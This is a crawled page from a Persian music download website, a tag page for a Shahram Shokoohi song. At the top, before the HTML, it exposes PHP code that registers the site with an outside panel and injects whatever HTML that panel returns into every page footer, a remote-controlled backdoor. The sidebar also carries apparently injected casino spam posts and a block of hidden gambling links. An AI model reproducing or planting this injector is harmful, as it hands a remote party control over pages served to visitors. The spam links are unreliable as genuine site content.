

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/tag/%D9%85%D8%AA%D9%86-%D8%A2%D9%87%D9%86%DA%AF-eshgh-mamno-%D8%A7%D8%B2-shahram-shokoohi/
body_size: 16269
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>متن آهنگ Eshgh Mamno از Shahram Shokoohi | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; متن آهنگ Eshgh Mamno از Shahram Shokoohi خوراک برچسب" href="http://www.persian-star.net/tag/%d9%85%d8%aa%d9%86-%d8%a2%d9%87%d9%86%da%af-eshgh-mamno-%d8%a7%d8%b2-shahram-shokoohi/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.10" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; متن آهنگ Eshgh Mamno از Shahram Shokoohiرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="specials">
<div class="fixed">
<a class="item" href="http://www.persian-star.net/shadmehr-aghili-ghazi/" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/08/Shadmehr-Aghili-Ghazi.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>شادمهر عقیلی - قاضی</span>
</a>
<a class="item" href="http://www.persian-star.net/sirvan-khosravi-monologue/" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" srcset="http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/08/Sirvan-Khosravi-Monologue-90x90.jpg 90w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>سیروان خسروی - مونولوگ</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-ghorbani-khiale-khosh/" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" title="دانلود آهنگ جدید علیرضا قربانی &#8211; خیال خوش" srcset="http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/07/Alireza-Ghorbani-Khiale-Khosh.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا قربانی - خیال خوش</span>
</a>
<a class="item" href="http://www.persian-star.net/alireza-talischi-ay-dele-ghafel/" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" title="دانلود آهنگ جدید علیرضا طلیسچی &#8211; ای دل غافل" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Alireza-Talischi-Ay-Dele-Ghafel.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علیرضا طلیسچی - ای دل غافل</span>
</a>
<a class="item" href="http://www.persian-star.net/reza-bahram-negar/" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید رضا بهرام &#8211; نگار" title="دانلود آهنگ جدید رضا بهرام &#8211; نگار" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Reza-Bahram-Negar.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>رضا بهرام - نگار</span>
</a>
<a class="item" href="http://www.persian-star.net/ali-lohrasbi-soorat/" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت">
<div class="cover">
<img width="150" height="150" src="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg" class="attachment-special size-special wp-post-image" alt="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" title="دانلود آهنگ جدید علی لهراسبی &#8211; صورت" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat-90x90.jpg 90w, http://www.persian-star.net/wp-content/uploads/2020/06/Ali-Lohrasbi-Soorat.jpg 500w" sizes="(max-width: 150px) 100vw, 150px" /></div>
<span>علی لهراسبی - صورت</span>
</a>
<a class="item" href="http://www.persian-star.net/mehdi-yarrahi-asrar/" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار">
<div class="cover">
<img src="http://www.persian-star.net/wp-content/themes/AbanMusic/images/special_image.jpg" title="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" alt="دانلود آهنگ جدید مهدی یراحی &#8211; اسرار" width="150" height="150">
</div>
<span>مهدی یراحی - اسرار</span>
</a>
</div><!-- fixed -->
</div><!-- special -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید شهرام شکوهی &#8211; عشق ممنوع" rel="bookmark" href="http://www.persian-star.net/shahram-shokoohi-eshgh-mamno/">دانلود آهنگ جدید شهرام شکوهی &#8211; عشق ممنوع</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/persian-music/" rel="category tag">موزیک ایرانی</a></span>
<span>تاریخ : یکشنبه 16 ژوئن 2019</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/shahram-shokoohi-eshgh-mamno/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/shahram-shokoohi-eshgh-mamno/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/shahram-shokoohi-eshgh-mamno/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div style="text-align: center;">هم اکنون شنوده آهنگ جدید &#8220;<strong>شهرام شکوهی</strong>&#8221; به نام &#8220;<strong>عشق ممنوع</strong>&#8221; از رادیو جوان باشید</p>
<p style="text-align: center;"><span style="color: #3366ff;"><strong>Download New Music </strong><strong>Shahram Shokoohi &#8211; <a href="http://www.persian-star.net/shahram-shokoohi-be-man-bargard/">Eshgh Mamno</a> In Radio Javan </strong></span></p>
<p style="text-align: center;">موزیک جدید و بسیار زیبای <strong>شهرام شکوهی</strong> بنام <a href="http://www.persian-star.net/shahram-shokoohi-be-man-bargard/"><strong>عشق ممنوع</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p style="text-align: center;"><img class="aligncenter size-full wp-image-201" src="http://www.persian-star.net/wp-content/uploads/2019/06/Shahram-Shokoohi-Eshgh-Mamno.jpg" alt="دانلود آهنگ جدید شهرام شکوهی - عشق ممنوع" width="500" height="500" srcset="http://www.persian-star.net/wp-content/uploads/2019/06/Shahram-Shokoohi-Eshgh-Mamno.jpg 500w, http://www.persian-star.net/wp-content/uploads/2019/06/Shahram-Shokoohi-Eshgh-Mamno-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2019/06/Shahram-Shokoohi-Eshgh-Mamno-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2019/06/Shahram-Shokoohi-Eshgh-Mamno-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p style="text-align: center;">
</div>
</div><!-- body -->
<div class="information">
<div class="inforight">
<div class="the_views">2,261 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/shahram-shokoohi-eshgh-mamno/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net/shahram-shokoohi-eshgh-mamno/" rel="bookmark" title="دانلود آهنگ جدید شهرام شکوهی &#8211; عشق ممنوع">ادامه مطلب / دانلود</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a>
									</li>
					</ul>
		
</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>آخرین پست بازدید شده کاربران
</h4>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/" title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a> - 244 بازدید</li><li><a href="http://www.persian-star.net/enkel-guide-till-satsa-internet-kasinoroulette-%e2%80%a2-over-hela-sverige-%f0%9f%aa%99/" title="Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙">Enkel Guide Till Satsa Internet Kasinoroulette &bull; &ouml;ver hela Sverige   🪙</a> - 374 بازدید</li><li><a href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/" title="Casino Slotozen &mdash; in Aotearoa   🍀">Casino Slotozen &mdash; in Aotearoa   🍀</a> - 392 بازدید</li><li><a href="http://www.persian-star.net/platina-casino-%e2%99%a3%ef%b8%8f-new-zealand-%f0%9f%92%b5/" title="Platina Casino &clubs;️ New Zealand  💵">Platina Casino &clubs;️ New Zealand  💵</a> - 393 بازدید</li><li><a href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/" title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ Rom&acirc;nia 💲</a> - 404 بازدید</li><li><a href="http://www.persian-star.net/closing-takeaways-%e2%99%a2-nationwide-in-canada-play-claim/" title="Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim">Closing Takeaways ♢ nationwide in Canada   Play &amp; Claim</a> - 412 بازدید</li><li><a href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/" title="Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim">Casino Sans Retrait De V&eacute;rification 💡 NZ Play &amp; Claim</a> - 416 بازدید</li><li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" title="Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans D&eacute;p&ocirc;t Du Casino Ybets ✧ New Zealand  🎧</a> - 448 بازدید</li><li><a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/" title="Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️">Cod Bonus Slots Lv Fără Depunere &ndash; pe teritoriul Rom&acirc;niei   &clubs;️</a> - 450 بازدید</li><li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a> - 464 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h4>دوستان :
</h4>
</div>
<div class="body">			<div class="execphpwidget"><li><a title="بهترین بک لینک" alt="بهترین بک لینک" href="https://behtarinbacklink.com/">خرید بک لینک</a></li>
<li><a href="https://cymbalta3060mg.com/">آپدیت نود 32</a></li>
<li><a href="https://passwordnod32.ir/">یوزر پسورد نود 32</a></li>
<li><a href="https://www.oakley-sunglasses.net.co/">لایسنس نود 32 ورژن 19</a></li>
<div style="display:none;"><a href="https://baxiran.com">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bia.bet">&#1587;&#1575;&#1740;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://btl90.online">&#1587;&#1575;&#1740;&#1578; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="5484312" style="display:none;"><a href="https://enfejargame.click/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://enfejar.games/">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://jetbet90.info/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://shirbet.com/">&#1576;&#1607;&#1578;&#1585;&#1740;&#1606; &#1587;&#1575;&#1740;&#1578; &#1662;&#1740;&#1588; &#1576;&#1740;&#1606;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div style="display:none;"><a href="https://sibbet90.site/">&#x633;&#x6CC;&#x628; &#x628;&#x62A; &#x628;&#x62F;&#x648;&#x646; &#x641;&#x6CC;&#x644;&#x62A;&#x631;</a></div>
<div style="display:none;"><a href="https://www.enfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betball90.org/">betball90</a></div>
<div style="display:none;"><a href="https://bazienfejar.vip/">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
